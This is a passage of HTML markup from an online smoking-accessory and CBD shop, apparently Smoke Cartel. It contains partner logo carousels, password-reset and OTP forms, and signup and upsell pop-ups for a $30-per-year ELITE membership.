                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                        </li>
                        <li>
                        <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                        </li>
                    
                    
                    
                </ul>
            </div>
        </div>
    </div>

    <div class="main_forget_password new_forms new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecartel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="forgetForm">
            <p>Check your email</p>
            <p class="text_sub">Dont worry we will help you to recover your password</p>
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Email for Password Reset">
                <span class="error new_hidden">Email is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset Password</button>
            <button type="button" class="transparent_btn show_login_form">Back</button> 
        </form>
        <form id="verifyOTP" class="new_hidden">
            <p>Verify OTP</p>
            <p class="text_sub">Please enter the OTP you recevied in your email.</p>
            <input type="hidden" id="email" aria-label="Enter email to recevie an OTP"/>
            <div class="form-group">
                <label class="required">OTP</label>
                <input type="number" id="otp" aria-label="Enter OTP">
                <span class="error new_hidden">OTP is required</span>
            </div> 
             
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Verify</button> 
            <div class="footer">
                Didn't recevie OTP? <button type="button" class="resend_otp">Resend OTP.</button>
            </div>
        </form>
        <form id="newPasswordForm" class="new_hidden">
            <p>Enter New Password</p>
            <input type="hidden" id="jwt" />
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Password is required</span>
            </div>
            <div class="form-group">
                <label class="required">Confirm Password*</label>
                <div class="password-field">
                    <input type="password" id="c_password" aria-label="Confirm New Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                </div>
                <span class="error new_hidden">Confirm Password is required</span>
            </div>
            <span class="c_error"></span>
            <button type="submit" class="fill_btn">Reset</button>
        </form>
    </div>

    
        <div class="main_signup_form new_forms new_hidden">
            <div class="img_logo_popup">
                <img
                src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
                alt="Logo"
                />
            </div>
            <form id="signupForm">
                <div class="sign_up_first_step">
                    <p class="h2">Join for FREE & Unlock<br/>
                    Instant Savings</p>
                    <p class="text_sub">Access <strong>UNBEATABLE Member Prices</strong><br/>
                        at the <strong>Lowest Price Guaranteed</strong></p>
                    <div class="form-group">
                        <label for="email" class="required">Email address</label>
                        <input type="email" id="email" >
                        <span class="error new_hidden">Email is required</span>
                    </div> 
                    
                    <div class="i_agree_main">
                        <label for="i_agree">
                        <input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree"/>
                            <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                        </label>
                    </div>
                    <span class="c_error"></span>
                    <button type="button" class="transparent_btn signup_first_btn">Join Cabana Club for Free </button> 
                </div>

                <div class="signup_second_step new_hidden">
                    <p class="h2">Almost There!</p>

                    <div class="form_grid">
                        <div class="form-group">
                            <label for="f_name" class="required">First Name</label>
                            <input type="text" id="f_name" >
                            <span class="error new_hidden">First Name is required</span>
                        </div> 
                        <div class="form-group">
                            <label for="l_name" class="required">Last Name</label>
                            <input type="text" id="l_name" >
                            <span class="error new_hidden">Last Name is required</span>
                        </div> 
                    </div>
                    <div class="form-group">
                        <label for="zip_code" class="required">Zip Code</label>
                        <input type="text" id="zip_code" required>
                        <span class="error new_hidden">Zip Code is required</span>
                    </div>
                    
                    <div class="form-group">
                        <label for="password" class="required">Password</label>
                        <div class="password-field">
                            <input type="password" id="password" >
                            <span class="show-pass"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </p>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</p>



<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
